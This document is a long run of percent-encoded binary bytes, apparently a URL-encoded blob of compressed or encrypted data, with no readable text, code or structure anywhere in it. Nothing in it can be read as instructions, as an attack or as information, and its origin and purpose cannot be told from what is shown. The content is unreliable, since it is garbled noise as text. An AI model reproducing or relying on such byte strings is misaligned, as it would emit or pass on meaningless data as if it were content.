2%A1%08q%25%C9%10%8A%DAE%18u%DC%8B%C8ikj4%AB%F4%B6%E4%EB%17ZBA%8C%24%FE%15o%D1O%7F%AE%D5%DFM%3E%0F%5C%99%89%28%2FC%95Z%E1%F3N2%F6%0A%947%84v%3D%8D%B8%02%7B%FA%A8%E5U%C2%FE%E6PH%84%27%7D%AD%BE%EA%02%D3%EF7%A8%13%E5B%88%E7%D0%A4%5Eu%13%BE%AE%7D%B1%98%D6T%B6%B8%F5K%CB%40A%9D%24%AF%3C1%C5D%89%E0%AB%D7%40c%99%A6%DB%3E%B9%8F%12E%93%1A%F4C%CFwl0CJ%93%19%D9gv%0C%FF%F6e%BA%19%DF%B2%82%12%1C_%F8%8C%2CxZ%FC%BA%069%B9%85%A7%8C9%D54%0FQ%CF%EE%99%14%A3%CE2t%E6%EA%EC%1B%8E%B5%3C%CE%E1+%BE%E6%9A%A4%9B%F1%0D%8A%0C%BF%B1k%C7%0Dbi%85%AF%A4%FCN%5C%03m%FB%60%D7%A6%AB6%27%CBCi%C7%D9b%9E%03%3A%04F%91%25%E34B%A2%25%3D%D0%A5%DF%A2T%D5%CA%E4%17R%5C%F5XH%F6%84%1F%83%F9x%40%99%09f%29%E9%9De%DC%DFe%A9%C0X%99%1D%1A%A9%17%B8%D3%E0%85R%92%CB%C0%2Ab%B0%1C%E3O%1D%E4%04%3B%DB.D%E20%3AK9%0D%AC%99%3C%1Bt%12%88uG%00Y%B7%3DqU%ED9P%19Z%CE%199%C1W%DB%D6%C0%CA0%F5%8F%C6%B6%F4%A3%FF%E5%B9s%1B%21a%10%F0%8E%E0%CB%908%1E%E5%E4%09%CC7x%1A%AD%96%0F%EB%83%86%C1Z%A3%D6%5E%EB%CD%25%D9%1F%9EEtn5%D3%3B%B83%F5%60-%EB%2AJ%15%90%84_%B4%3A%7D%17%E5T%3D%AD%1AEU%0A%1D%A4%FFF%8F%2C%D6q%B9O%A1%FD%E2%B2%EC%2FPlT%3F%84%FA%3B+%A3%89%3E%BE%B7_%F3%C0%A3%C5SOi%B5%C3t%3E%5BjF%CBs%BE%81%16%9F%7F%17%11%F8r%D0%83%A2V%F8r%3A%A0%3D%AC%CC%97%9Fa%FF%2Al%AF%10%92%A19%B5%C3qb%DBA%17%F0%FC%F3%A5%C7%E2%C7%D5%DAc%C1%E6%B4y%0C%2C7%08%B8Q%96%E0%0B%8F%C5%9FR%B1L%8F%C1k%B4m%0E%F3%11%AC%ECc%24%2AL_%84%04s%BAk%8F%ED%0A%D5c%83%2A%0Fz%E5l%06%B5%CAb%3E%7F%29%82%B8%C4t%B8fh%DDzZ%CCmE%B6l%F2%958%CFP%A6w%E3%D2+%8Fs%09%AA%0A%21%D4%D3%A0%AE%7D%99%F1%3A%FD%D0%3F%87%84%05%D0%A5%3E%EA%C1%0F%3B%B8%8FP%F9%E1%03%3C%A0%3C%0F%DB%A5%A9%AE%3CJ%D7j%8F%F7%CB%C3P%86%AD%C7aA%A1%FB%0E%99%CC%F0%C08%92Qr7%06%B1%7F%D7%E2%16Ql%9CB%B2%8Bx%F8%1D%8E%86%FCIH%A2%F8%86%10%D8%CE%E7%CE%A4%1F%13%5Bk%D0%A4%00Y%7E%11GR%E3%89%E1%F6Q%BE%C2%82n%AF%DE%82%E4%60%8F%5B%1BT%A4%7F%3A%D3_i%CB%2Aa%25%98%3A-%B5%A6%A1%8E%A2h%92%FE%0F%DD%1B%FC%19%0D%8F%DC%AC%E0N%A4%23%BD%B5%A1%CE%B9LXWT%F5%BE%28%08%F5%019%BBO%D9%27%EF%18T%F6%BA%C4%BA%83%87%F5%23x%16e%99%CFF%D9%B7%84%11U%F3%F6%8Ec%96%05%BF%F2%E9%DD%0F%03%F3%D5%3B%40%EEp%D4%0F%94-%B6%DCdhs%F5x%0A%85%3A%28%3B%F5%60W%C3%07%85%88%A8p%F7%998%26ay%A7%27%2F%EFL%7B%B5%27%91%05%11sv%9A%D1%D2%F4%A2cs%E8%CC%3EN%AA%AE0%81.%C7%3E%BA%A9%FB%08lwPs%DB%FB%E4%3D%87%F0n_r%CD%3A%CB%9Aki%0ALZ%E2%D09%E4%08%15%92%CA%EE%CAc%F2fkC%EE%9C%E3%1F%F6%DB%60%F7%CA%C4_%8A%09%E19BK%FD%AB%C6%93%29%C4%13%8B%F3%C7%D0O%A7%00%25k%14s%13%F6Cq%B7%91%8B%DE%60%ED%3CC%B5%D3%EE%CF%FE%CB%F2%CF%F4%84II%9Dw%3F%E0%8CO%29W%D5%14%7D%C2%1D%C3%AFf%A8%FC%97%FE%9D%B8%A9c%8C2f%CAB%A2%01%E5%28yyzd%3A%5D%1D%92%8CB%B8%E3%0B%8F%CA%8Cy%8B%C9%AA%E7%E7%06XYh%00fF%93%B9%91Z%B7%8C%A3%BA%14%FC%C0%7B%E1%CD%29q%065%09%0Ae%BBy%0D%5C%96%C5%A0%F0%EF%F7%08%BC%CE%26n%0A9Z%DA%3A%EE%B3%8DD%2B%A3%99T%83%80b%90%FC%16%DD%FC%9C%A3%9F%1F%F5%FCjht%60%C3%1B%14i%0A8%06%CE%3B%07%D5%C5%95%D9%A8%02%09%B8+%C8%DA%BA%D7%A9%9D%EB%FE%FAJ%A7g%CF%27%DE%A2%01%7E%DE%18%E9%C6%C2%F7%BD%5E%24%EE%A5%F4%A9%91vIz%F1%C6%1D%F9%C7%8F%AD%FF%B5x0n%23%9F%FA%AD%DEnm%7D%3B%225%5C%E1i%0C-8%12iv%C68d%FCU%B3C%3F%B5%9B%B9%3F%D8r%11%CA%ED%DDF%E6%F2%EB%E7Mb9%F8n%F5N%80%DD_%E8%F0%C9O%E4%16%B6%94%B3%93%99%CA%D4f%29%83%F4%8F%C7%E8F%7E%A6%2Bk%AF%9B%FA%D9%02%B1%B9%1D%21%7EG%A0%A2%8A%86%81%F4%D2%BB%E0L%1F%D3%E6%EC%A8%BEo%D4%B4%F8%DD%09%94%21%80%B3%84%A5%1F%85%8B%FD%B7%8B%21%88%7E%E3%07%E4U%9A%27%C5%AA%10%81-%7D%B7%93%19%0A%05%0B%7C%A6%E4%C0%E7%0D%A3x%EF%1A%EF%D8%C8%C8%DC3%AEk7%99-z%97%DE%0E%04g%AA3%BCK%08%7E2%83kYuxE%7E%FD%2C%E7%F0%F7%F2V%BD%07%01i%21%D6%C1%0B%D7%B1%B4%F6%25%C5%13%AB%9D%B5%A3%B7%89%3B3J%D7%2F%DE%E3bp%F1O%05%83%82%99%18%19%2B%91%F1%E9r%B3d%D3A%C9%D6%9B%BD%D1%17%97%F7%F4%C3%7E%DC%BD%D7%DA%EF%82R%BC%9C%2F%D1OaI%FFr%16%27%93%0F%B6%7B%00%24%F6%DE%E6hL%F1%9F%CA%86%A4%97F%0D%A9A%1A%BB%99F%BE%EE%D3%9AB%D8%1D%F77%ACh%EE%27t%F0%9F1%F7%ACd%9E%0F9%8Ag%26%C8%D1%DE%C9%BB%B6%FD%F4%AD%D9mf%A4r%7EI%81%F4%DE%F6%C1t%C8O%D0y%9Eb%2A%1Fz%BA%88%CD%D8%12%C7VIK%60%CB%DB%AEZ%BB%7FQ%B2w%CC%18%E0%E1M%AF%DE%05%B8-%A8%15%1D%FBO%7E%E7%99V%D6.%B9%1D%B5%F3%91H%08Vt%C6%1E%9C%CD%F3%AC%E9%F6%3Bu%05%E8%86_D%F3%0F%81%B2%B9%28%FF%9B%B3a%25N%DA%DE%1D%CB%23%95%7F%FA%00%7B%B4%DAw%E5%3E%961%F6%DBF%1Fo%60%E9t%DD%80%BFM%E7%0D%FE%EB%D3%FC%0A%2A%E1%CF%BB%1F%19%DC%96%AAQ%2F%ACPeu%8B%F0%83%FC%0F%17%1Fb%DF%25%AE%DB%7B%C9%9C%C9%99%0C%AC%09%235%DBr%83Ma%1F%B9%9B%C9%F9Q%BB%DA%27v%9B%BD%F1%A6B%AAH%3B%BA%18XI%98%1F%A6%F9%28%DEn%86%FC%12%B5i%99%0E8Q7%1B%D8%F2%15%83%BE%F3n%5C%AB%A6%BFso5%C4g%A8h%24%26_j%05%DC%BB%F9%85%27%F6%D5%F9%D0Q%8F%90%22%DF%C1%E8%84%EB%3B%94%9Be%A0%CF%DC%BF%CB%05%F3%40%9F%9E%09%A3%1D8%C2%A2%09%F1%97%1AY%D1%DC%EB%C0%FAU%9BI%25%CE%A9Lq%2B%1F2%E3%7E5%9E%FCk%91%CBX%8A%D7%E6%D3bc%27%D3%AF%13%F9%5B%CB%5BpIE%B7%F0O%604%2A%F9%BC%D4%B9%3E4%AB%7B%D6%A6%C7%016%AD%A0Ua%E4h%86%BB%21G%BEz%AE%C5%3F%93%12%025%98%FB%17%D6v%B88V%D5c%E1%DF%3C%5Ca%23L%12h%B1%A7Y%E3O%19%B5%19%FD%C5%8B%25%F3%1F%2F%AA%06%A8-A%E9%F4%1B%5D%F7%FB%D3m%02%B4%05%E2%ED%AE%CB%A9%23%26%7C%F6%A8%E7%C3v%C7%14%5Cq%FD%06%FF%B80%B08%A18%B0Q%E1%D5%E2Q%F0%C7%C9%F8q%7BvS%11%FA%BF%16%D2B4%B9%1B%5E%A2-E+M%BB%2B%07W%F8%B6%FC%A0%92%FC%DA%06%1A%60G%7F%0F%9E%C5%CBk%22%EA%23%7E%FA%85%E2%9Dl%AD%2B%10%80%B3%12%A16%E5%EB%5B%26c%F8i%FC%96%9F%11%3F%C8%60%7B%B0X%0D%B1%7E%23%12%AD%BF%B4%99US%D7%0F%22%CF%A7%C2%7B+%CB%0C%86J%9Dxk%E8%23%EF90x%D4%2B%DA%CA%93%0B%F4%7C%D1%25%AF%FD%92%B2%DC%C3%BBZP%7C%06%87%C8%BF%EF%9E%CD%1E%CD%C2K%94%05%1A%5B%E5%23%B9%1D%5D%07O%CE%7F%EC%19%CD%D8%DC%F2%D6%B2%AD%AF%88g%D2%81%EFx%F1%E4%9C1J%EE%83%3B%E4%3F%3BB6%3En%BB%0E%E8%88%AA%28y6%D5L%1C%B1%01%99%F7%B6%C15%F6%F8%CBa%DC%B2%A2X%15%81%CD%DD%25%5D%97%DE%C5T%03%C4%8F%9F%A7%CA%D0%B8%15%27%EB%25%5D%E0%80%91%B5v%83%FCz%5E%E66%F8%7B%FAp%F7%C9%CC%10%D7s%24%7F%13%B4%B7I%2B%0E%EC%C7%A9%0D%FE%E3j%8C%17%A9%CE%8A%9F%0EK%B7j%B4%3B%90%17%B0%A7%A4W%7B%DB%E2%C7%B7%E4%B5R.%22.%A9n%E7+%F6fI%B3%92%B4%C4%8D%3CN%AC%C1%B2%B0%22%CB%60TlOT%3E_%09%19%90-%E0%D6%B53%F0%C7x%CDP%28Y%C6ht%8Fn%D7%7D%FBN%E3v%08-%8A%EB%84%B2%3Do%FB%9E%C5%16%E1%E1A%C9%12%EA%A4%CA%83%FA%98%D7%12T%B3%A0%E4%DD%BB%24%3D%1F%84%0A%8C%9A%9B%9A%C8Vw%21%CD%04X%DA%B0F%24%8DiX%03%F9rJ%CE%5B%EDB%8E%D3%DA%9E%F1-%17%0E%16%B0%2F%EC%F5%E9%23j%07%C7%8E9%F5l%253s4%11k%9C%94%C8n%F23%D8%B5%C76%9B%BB%15%7B%1B%1D%F6%DDRq%BF%1Ai%AA%82I%B6%D1%D1%E4%EC%B0%1B%BF%CB%98%ED%DF%3Es%8F%E5QE1%80%F8g%B5a%82EPlb%8E%E6%C1%9F%B2%87%D0%ED%EF%C6Lce%E4%1B%05%B7D%C1A%E1sb%B7%BC%F0%27%90%17%90K%8BL%05%5D%DA%E2%8E%DF%AC%8D%EEs%7Bl%A6%24%AE.F%8A%02%E6%98%24%A5x%D3%EF%95e%FA%AF%A8%DC%9A%CC%14%CB_LY%F9%2B%7D5l%B4R%F3B%FE%26%A1%B2%99%1C%9F%EDLz%87u%12%FD%1D%FEa%B7o%B2%24%D7%A8%D8%E9%B3%E2M%D9%85R%F0N%9E%85%9C%FE%B2%B2%A9%FDfm%96%3F%60%EFf%A4%0A-%83%26%7B%94s%F4%9E%D7%BE%D8%E5%92%E8%5D%C4%BC%82%F1a%221%B8wG3%3F%C6%B1%88%C8%0F%3Apa%1B%C8%3A%86ve%AF%DE%27%83%5C%BB%8F%C5%3D%EF%FF6a..J%AC%ECVg%DF4%86T%9F%FD%B5-%07FS2%AAB%9A%1A%D4%B1%D2%3F%97%C8%A6%40m%C6%15%C4%9D%05%5B%A3%3C_%9D%A1%AC%F5%9C%B0%C1g%FBP%EA%06.%E6%06M%E1%F6l%97Iz-%84%FC%D1%F4%3D-nQuo%BA%CEY%0Em%7F%EEy%E9%3D%AB%AE%B2%A3%3E%96%A5%B6Vl%A7%A5W%9C%AE%A2V%F3b%2C%820b%C0%D8%D5%B2%ACG%7C%D6%C7E%E1%FD%2F%E8%C5%5B%2A%17%2A%A5R%FA%884gK%A3%D0%08%98%17%A5Y%8D%CC%A8%5B%E3%CC%E2%89%16%A3%EB%EB%FF%22%AB%BD%00%DD%BFVk%E2%ED%BA%08L%9F%B3%BAr%F8%10s%CC%DA%8A9%F0%8E%1D%3E%8D%9EXW%F5%C5%94%E1M%04%97%8A%1A%8D%268U%CC%95TS%FE%EC%3F%B4%11%15s%07%C5%9F%CB%FB%98%C3%F5E%FF4%B0%3Dp%F8%8A%3A%F6H%BB%9C%1FT%99%5D%7Fp%3F%AB%D2%AA%98i%A4%87%8E%7Fe%C3%1E%ECB%0D%0Age%2C%7F%D2%5B%80Zh%84%5Dm%3D%B7%9C%D7x%90%82%08%86%BA%E5%AC%AA%E0%0B%E9%AF%2Fa%CDA%CAb%94%B3%97m%EA%3APe%C3%EA%A9%0C%C0n%C4%0Cs%D5%8Dq%24%06%0E%CAV%CBJ%A5%BC%A9%90%2B%EDv%A2%D5%F4%3E%7EX%14+%CB%92%8A%93%CA%0DH%19%E7d%1E%9C%8E%A0%F4%10%60%B6ev%09u%1F%24%A7%85%93%8D%19%F6%EEz7%B7i%940Os%8Fx%F4%24%C6%A9O%29%87%FC%DD%17%E0r%AE%E3%0C%18%9C%BA%0C%87%D8I%22%E4%F2%CFb-%84_%F9d%D2%CE%DD%7Ep%04e%BBH%24%8B%8C%FB%C5%FE%2C%A0b%21X%01%143%22%1F%9E.%3C%95U-%18Z%40B%AD%12h%B1%F1%0A%CB%CD%C7%16%27%5DjL%7Fe%CB%FB%14%FC1%D0%86Wa%97bh%28%E4%D4%EF%BA%7F%10%D1d%94%A7%FD%F5%CD%07%FA%A82%C2%D2%13%95%F5%2A%DAv%AF%D6%BA%5BIjVXL%0E%F2%F7%C7%EB%93u%A6%80%95%16%D1%DB%27%B2%88%94%E6%24%23%1Fx%C7%15p.%90%CB%F4%B1%B2EG%12U%16XB%F7h%B8f%CCx5%F5K%BF.%9F%3C%9F%3F%EA%26%CA+%3B%F7bw%1Dc%3ADO%B6%8F%5C%3F%D1%3A%93%8B%1Bm%A6%C7%D5%A8%DE%9F%AB%EB%12%E5b%FB%CA%94%DA6%D7%BE%BE%967J%D4%C7+%8D%F7%C6%E8%7CT%AC%F9%B4%C0%D4%F1%EB%8FF%DEA%E2-%7D%D7n%F5%0A%D3%E0%2B%DA%09PV%A0%A7m%10%5B%E8i%D9%8E%9E%EC%BD%19aW%3FQ%2CF%3C%9E%0E%AD%DCj%DBC8m%DC%5D%9F%DFlT%0C0%8D%CB%CA%D82%BC%C4%05%F9%CE%B4%C4%06%98d%FC%EABXee%DF%FA_%84%B4%C7%B2M%5EE%19Hll8V%0B%01%8C%E8%F7%B4%9F%C5%7C%C2J%BCd%24Q%F4%2A%11%CA%80%EA%EB%FD%F5H%11%0EK%3E%90%18%11i%A7H%F1%BFc%CB%26%D5%C4%F2%89%E6%04%93e%0B%ED%9D%AF%23%08%13%B3%D1%2A%0B%99%81%BE%10%CC%3Ad%29%0B8O6%EE%E5%B7%17%08c%1F%C5%D7Kk%EB%A6%8B6%D2%3F%B5%10%3C%F4%29%2F%03.%26%1C%8Dz%9BfzJ%85z%1F%E9%F3%84%A9%C39hqW%9F%DD%C6%A8%AD%C1%8B%05%27L%B5%C0%C3%16%C5%DA%E3-%1F%A0a%FBi%C9tB%A5%CC%8F%F5%B7%EF%85%89%C9q%CA%DA%C0l%5E%89%9FTN%84%D6%DA%89HZ%DFCA%C2S%DD%19%0C%D1%DD%FC%EB%D2m%02%0B%D1%DD%9A%CF%DF1U2%98%800%22P%D6Q%F9%ED%2Be%0FZ%2B%E9%EF%C1%89caa%A5%C9i%27%18%60%3F-%15%9B%D8%F0%95%B8%3D%C8%14K%A5%BB%AC%0F%8B%7E%40%5D%3Aw%B0C%3F4_%02%B2%0BK%A4%82%CD%01%7E%0F%3D%B5%10%3E%81m%85f%9A%A2%E3%82%FD%2B%03%D9%BC%D9U%91%5E0%F2q%CD%06%2B%8A9%D4C%93%EF%25%99%B7%02%F4%ED%10m%CD%B1%CC%3C%0E%3C%CE%AF%BB%5D%10%0C%FD%B1.%07%E9%D4%EEA%292F%E5K%ED%01%7E%F4%9E%93%E43%16%956%A8%E7%CB%FA%EB%BB%24%C2+k%88%CE%0A%A6%16%DA%A9HM%B8%92%AB%8F%04%14%A9%F0%A7%27%E4%9An%DF%12t%AD7%99%2B%1D%93%DC%0E%D6%B6%BAc%5BDy%06%DB%5C%9B%5C%24%25%AB%98%FA%8F%83%09%C9%60%9B%DA%C2%F2%E9qg%93%88%A4%16-%5Cl%0C%C9+K%C5%F8%3D%CCr%9D%2F%3DX%5C%C5%F8f%13%1E%CA%10R%C8%8A%E5%24%A4%40%85_U%DF%5D%BF%00T%83%03%24%21%FEHF%FC%22%D0%3EH%3B%3E%A9%E3%8D%89%2A%08%CE%09%DC%B8%1A%87%B0%C9cT%E5%84%2Cr%EA%E3Py%B2%DEm%CA%BE%22%F2k%C2%A5%94%E3%90%D1%2C%F2%92%1E%9AS%19%93%2F%CA%A1%11%B7%B3%EE%3D%DC%3Ca%2C%EC-%3CZr%D0%B6%D5t%AC%29%F3_%87g%CD%A6%17%0Fx%A7uW%ADM%9C%AA%05v%07-%FA%E8%1E%F42%85%93%81%BD%DD%81%982%11%0D%DD%00%E4%B3%7F%E1%80%7C%C6%16%8D%D2%40%9C%F8%05%27mp%0Ee%C4C%A2l%F5%D7%FDDj%40%D5%D9%F2R%A7%DD%8F%E94C%0Da%AC%AD%A4%40%FF%80%2F%F4W%E8G%22%D5%D8%E8%40j%C5%BE%23%F8%A7%E6%C8hV%F6%C6%93%14%9E%16%F4%D2%D5%26%D21W%DCbwC%5E%E7Z%F8%F4%A9_G%E3%3F%F2%C8%E2D%93.%FC%B0c%2A%FB%3E%C8%89J%E0%CD%3D%EA%11%89%29J8%A5%1E%AC%8F5%7D%8C%7DK%AF%DFb%13%B5%AC%BD%F0%CE%A0%99%3A%8E%9BC%85%3E%C6Y%3A%BF%13%C9%1D%86%C8%E7A%A1%A9%B3%9AF%BF%1D%BE%C9%B3%C3%D6%D8%1D%25%08%25N%60%81%EB%7F%FE%B1%E4O%7D%FC%B1%08%BD%E1%1B%215%E5%E7%C1%E1E%BC%C7%C40%DD%B3%0Fj%28%3F%03%D7%02%CA%05I%C1%91%80%81%0D%07Q%B9%3D%15%8C%0C%AB%0F%95%CE%C1%F6.6e%7C%1E%BF%10o%5D%B2%11%BA1%DB%E7%F3%F1%AA%FB%21%C0sB%90%F3E%B3v%A2R%E0K%B3%9AR%E9C%93%C3iO%C8%EEg%2Bl%0E%8C%D0%FF%60%90%40%B4%A4%80%FD%C8%B3%2F%C5K%92%CBl%ED%2AxC%5E%9E%13%E1W%A1qrX%D6%E0%09+%F5%82%8C%18%BC%14%BB%F9%DB%E3%9A%17%E8%EB%B1v%EF%BFK%A7%5E%DB%7Cf%256%BA%7E%FE%B1%D6%E5%90%7F%BA%27%C2%28%02O5%14%7EM%1D8%0E%D0%B5%CC%FC%994%A7%87%D0f%B4%ECL%CB%DC%3A%5B%0B%03z%A0%F8%24%22%1D%BF%28%D4.%BA%07%B2%99%B9%9Cl%D1l%C5%3E%22%EDM%0C%FC%A9N%BBX%A2%5D%E91%A4%EB%DB%A2%C5%E7%D4c%E0%5D%C4%15Z%A5%98%02y%C2%C0%A2%EAq%90Ym%91O%E6s%FE%22z0%ECs%88%C16J%1E%3C%8C%60%40T%D8%D1%C8Q%AF%0Dk%5D%CA%06%F3%CB%A7Wi%B3%E5%F4%ED%0B%9D%F9%7BLW%D7%26%FF%9C%D1%D6%2B%10%2B%F1%23%FC%AB7%9D%07%7D%F4%FA%87%DC%E39%A2%2F%99%3E%18%22%29s%8D8qb%E2%8E%28%F3%A4%AD%D5%99%CB%7B%8D%80+vs%2C%BEF%7B%E1%1EjgQ%FB%E8%BA%AE%0C%8C%02AD%EB%FA%F2%F9%60lB%C9%9F%10%DB%FB%27%15%CB%7F%A3%ED%07%0A%B9%EA%F1%DD%D3%EA%8DC%CCp0%3D%83%EF%1B%E3e%E4%80%12%5D%CE%A5%7FP%98kf%AF%A9Ug%27%0D8%27EU%86%3B%C8%09bE.%9A56A%F5%B5%819%BCHS%23%05%0F%22%7C-%85%9ENk%AD%03%E1%83%C5%82%8F%D0%95%E6%25%0F%ABzR%F5%25%8C%9B%C1J%8B%CF%04%97%7D%C1%0C%B2Q%9A%85%0D%3D%01%AF%AE%3AJ%14%0Bh%C0%DB%8D%C3%C7%A1%D4%1E%8B%F7%2C%60%A0+%AAG%AD2%ED%17%D9%7E%EB%95%00%97hF%B9%99%7B%AEWv%F2%F1bC%09%D7%A2%8DL%FE%0CtK%DD%7E%C3%7E%16%2AL%EE%16C%E6%CB%8FM%03%07%8BS%C7%B5%A8%D0%9A%E1.9%88%21a%DDj%3B%81%F5%8F%FE%FB%BDC%7C%036%2C9%C9%00%B0%98%98%AC%FE%3E%5E%CC%06%28U%05TOe%B0k%B2%CA-%88%E0%D9%06%C4%F0%D7%29%3A%91%15%FE%AB%0C1n%5D%D3%25f%A6%F9OA%D1%C8%BD%CD%22%99%18%BA%F0%D4%8Es%13%DF%B5%FAlA%BF%C2L%C6%8C%F8%A8%18A%A1%AC%CC%27%8B%1E%21%12%89h%3C%8D%EFP%A9%DD%97%EC%1E%1F%1E%87%DAU%8B%0Bb%AF%FB%09GW%81%AC%A2%AE%EBI%89%A3%99%08R%CF%1E%F3At%FER27q%FE%E9G%23xo%2A%0D%94%D1%00%FB%DCk%CFG%94a%DDp%B8%EEZ%88%CD%15X%21v%0B%2F%D9m4%BD%12%FB%5B%1E%DC%F9%B9%CAr%81y%05%7E%94%F4%02k%82%3A%C1%3E%92%D4%F7%93%CDS%BB-%04%BBz%D2%BEM%E6%C8%89%81%81%E1%89%E9%2F%60O%AB%E4BZ%005%07jC%B2%EE%17L%99%ABe%2Fu%7F%3E%A7%CBn%CC%C3%D7%22%D0%E2%F3%ED%EC%C4%DE%CFD%CAG%CA%F6%01%98%80%A0B%F59%08%97%ED%24%C9d%E84%8Ay%1E%9BY%F0%97%E7%CE%9B%DFmS%C1%CD%94%08%BF%DE%2A%A1r%B0%BA%1BN%C7c%00%BFL%09%1C%18j%3AuJ%BBF%FF%AEu7%F5%1F%2F%F2%BCdy%26%23%C3d%0C%BD+%D5%87AC%15%8C%A2%E5%D7%BDe%3A5%AEn%17ss%EE%7D%25%F9%F9%F6%88vG%B5%DAGV%BA%7CkMa%CEV1%C3%26%2B%FD%19%90%AE%7Cf%C3%C7%0C%10%E2%AF%C4%C7%99O%E9a%DF%8D%BE%18%9F%5C%A1%F5%DF%95K%19%DE%1C%9Er%CB%1D%5B%978%E0%25%87%C4%82A%3B%DA%E6%A42mv%7C%F9b%A8%AA%A6O%DA%3E%BD%E8Y%7FD%CC%26%9A%F7%24%F0%C9%9E%E2%1C%0AS7%E0%DD%A5%AD%ED%ACvh%C9E%D9T%26%16%7D%E7%BFOQ%B2%09%8F%EE%AA%B1A%E9%F4%C4%3C%9B%EB%EF%2C%95%98%7B%1C%E85%18%06%F9%19%BF%8D%1B%81%0D%A2%F6%F4X4%BE%89%EDS%F7%F3%B3%14%92%5E%8C%FB3.%0BG%EAD%8A%92%0D%10E%F2%11jWK%86UD%D80i%02%11K%FE%08%F3%0C%CE%E5z%94Z%3E%A7%1C%7D%9F%98%DD%3E%8C%2F%3F%0F%C4%AE%8E%29%2C%9A-%B5%D6%16%B0%B5%EE%88%C7B%BEq%F4%DC%93U0%CA%F7%D4%AC%1D4zb%95%80%16%D1%8D%EBk4%25%CC2%F5kw%E7%3F%02ax%D7X%80%02%04%8CW%19q%F3%C0%B9%FD%8A%5C%E8%A4%AB0%7CjR%DC%BBf%B88%F6%1A%2A%E6%06%19%EE%E0%0E%8E%3F%A0%07%F5%97U%EDR%EF%89%85%F4%81%EF%2F%F9%A9%9Ak%F7%DEsV%7F%C9%8C%2B4%CF%ABP%A7%CEGz%BF%BD%E5%60Di%B5%04T%94%1FH%DAF%3B%26%17%D5%0A%A3%B3%F7%AAwI%D8Gg%3C%8D%EE%9D%B7%EB%D3%C6%3AE%A0%8C%AB%26%A2%B5%DEs%FA%C2%C2%B4%07r%BA%D3o%CB%93%D9%D2%D9%80%A4%3F%03k%D6%60%81%EA0Y%3D%C0%0Cc%FC%80%A3%AE%FB2%C2%88%94%C5T%B5E%DBG%ED%A9%F3l%3F%9F%5D%24%9A%CA%D6%B3%FC%99%F8o%82%BB%DE3%BB%C5%B4%97%C6a%83%08%EB%EB%E8%18%BF%DE%9F%DBd%F6%A0%08%E7hDjY%9BjA%FD%F3%B6%DFq%FD%22%B2T%D2%B0%89%D4%EB%CA%23%25%A8%F3%EB%FC%40t%D7%5D.%E1%A7%40%7CZ%90%5CO%F5%7F%7D%29%AE%DEd%02%7DLg6%9A%BA%F0e%D8cD%B9_%3Dr%B1iA%81z%F8%BEV%B4%DB%01e%05K%F0%9BR%2FO%D3%EB%E2%A93%EASOTt%DFi%D6%DAW%C2_%B5%A7U%5C%5C%96%8B%F4i%E2e%D8WEP_%8C%F6%8A%F6%23%0A%FA%831g_%F9%F0%B0%0D_%09%AA%9B%BF%C6%F7%08%FA%D4%CD%E3%98%1D%ED%FEgpMu%86%C8i%0F%EF%112%08%AF%A4%D1%87wwY%1BU%E8%A9%16%91%3D%5C%DALxC%EE0p%9Ai%1A1%ED%5Bb%CB%F8%C9%E8%88%D3%1B%7E%CA%9C%9A%C6%DE%EC%C93%DD%ED%F9%7C-%97%AC%3D%D8%A2%AA5%248%9A%9E%12%5B%9C%28%C5Ny%0D%D7%1F%0C%B9%B5%AFl%7D..%14%7C%60%9C%26%F9%EC%C71%23%EF%CC%D8d%5D%7Bq%5B%D4PUu%1F%A8%DA%D7YuhB%9F%8A%1C%E6%15%C6%DDI%06%BB%3E%EA%60A%F3%C1%9E%B1%FC%F9V%29z%DCf%85%FCK%A85%CCF%0C.%93%A6%1E%7C%D7%8D%E9%15%27%BE%DC%9D%15%1B%80%1F%E4%1A.qM8%1C%D9%9A%FD%0E%1Fo%CE%07T%60%C4%A6%FE%2A%CB%07%0B%25%95mly%B1%86%29d%3E%9C%1D%B66%EAs4%EA%FE%88%2F%8Bko%C3%853%BDg%B5%22%91%9D%9D%C2S%8Ap%3FL%CF%01%94%B7%2F%EF%00%A4Sw%151%E3%CD%ADy%81%2B%09%1C%93%E52%A1H%DC%7D%7BZTTL%FC%D2%CC%9F%AD%2C%03%A4%A08%7FU%C8p%88%BA%B8+%08yx%B7%D1%DD%3D%19%98%A6%9D%E6%7E%3B%CD%BDj%EB%A48%22%1E%07%FE%BE%F1%06%24%19%CF%FD%CA%A67%A0%B0%973%FCfp%0B%D4%7Fhf%B3%5E%BF1%95%7F%90%DB%27vC%1F%B9%9D%BBkW%15%19a%7B5%0A%DBy%07t%ED%E6%B3%0E%CE%98%1E%DCw%7DPfi%D32%D9%9BF%BC%B6%DFsy%09W%D1%FE%E9zj%C7C%CE%A8%0C%95%7B%14%7Bh%F9%A3n%AD%D0%DC%3DG%2FlP%7F%08%F1%C2%DF3D%26%83%BC%97%8C%103%88z%B3K%99%93%3F%14%0Dk%C8%BBhx%7E%EEOs%3AB%AA8%87%85%A6%01uq%AB-%EA%85%ABm%E1%C3%14%C91%85%08%B5%DF7%FE%2C%89-%EE%5E%AAp%2F%29x%60%D6CMDw%BE%B5I%17%7F%84%83%3D%29%C8x+%2A%DC2%3A%3C%D4%AE%8F%C2%AF%E5%1B%7E%EB%15%D3W%9D%D8%EF%2F.%148F%7Fq%1E%BAsu_%B3%F0%8B%E6%E0%FDV%25%3A%DDzn%C0%CFD%11%CD%F2w%F3%2B%29%18%9C%2A%FD%8D%E8%E7%F9%10%A0%A9%E59%A5L%D7%7Bo%9E%C2%A2%2AP%95W%CE%8Dy%12%7C%3F%98v%EF%E6%AD%FA+%8E3%28p%A8%13-%9F%E5%8C%A4%DA%21%C5%DE%40%3B%03%B4%F6%AF%CC%A9H%BB%BC%E9%AB%0A8%9D%FF%EA%0F%B4%23L%8C%A2%5B%F3%81%89%04%9A5v%E3%11%F1+%A4%D2%3B%D3%10T%B6h_E%92%1E%0E%18%91%DA%FB%FD%D82m%CAH%28k4%CA%BB%B4%C9%BB%C88E%88%06%D2%FC%F9%5D%BF%E3J%BC%C6%AD%21o%EE%2F%CA%AF4e%A8V%E83.%9A%7B%BB%8A%DB%F0%8E%26%FD%25%E0%7B%27%7B%1B.%91%AD%B8%A0%AF%DD%A79-%E7B%EDw%D5%BA%7B%B1%85i%BC%9C%1A%B4K%19X%AE%15%7E%8C%B7a%0DS3%DFR%B8C%97_s%B8%90%19%DA%E3M%0B%26%7F%E7%25%83%1E%18L%F9R%CA%FD%D6%9Et%9Ct%7E+%BC%8A%F0%0C%3E%3E%3B%1D%E5%9E%8D9%0E%85%98%E0%07%CE%04L%89%12_%A4%B6%E7%B3%08%C7-%0C%D3%D3%9E%D7%E8g%A4%DC%07%1C%0C4%09%8Ai